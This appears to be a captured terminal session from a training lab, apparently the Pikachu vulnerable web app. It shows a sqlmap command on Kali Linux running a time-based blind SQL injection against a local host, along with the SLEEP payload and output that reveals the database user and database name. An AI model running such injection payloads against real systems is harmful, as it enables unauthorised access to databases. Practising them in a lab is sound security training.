 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.147.133/06/vul/sqli/sqli_str.php?name=21&submit=%E6%9F%A5%E8%AF%A2" --technique=T -v 1 --dbms mysql --current-db --current-user --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:40:43 /2024-02-27/
[08:40:43] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=b8lcbhf1mel...gflf4lta77'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=21' AND (SELECT 9418 FROM (SELECT(SLEEP(5)))MPVo)-- PtDo&submit=%E6%9F%A5%E8%AF%A2
---
[08:40:44] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[08:40:51] [INFO] confirming MySQL
[08:40:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[08:41:01] [INFO] adjusting time delay to 2 seconds due to good response times
[08:41:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL >= 5.0.0
[08:41:01] [INFO] fetching current user
[08:41:01] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[08:42:41] [INFO] fetching current database
[08:42:41] [INFO] retrieved: pikachu
current database: 'pikachu'
[08:43:24] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.147.133'
[*] ending @ 08:43:24 /2024-02-27/
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"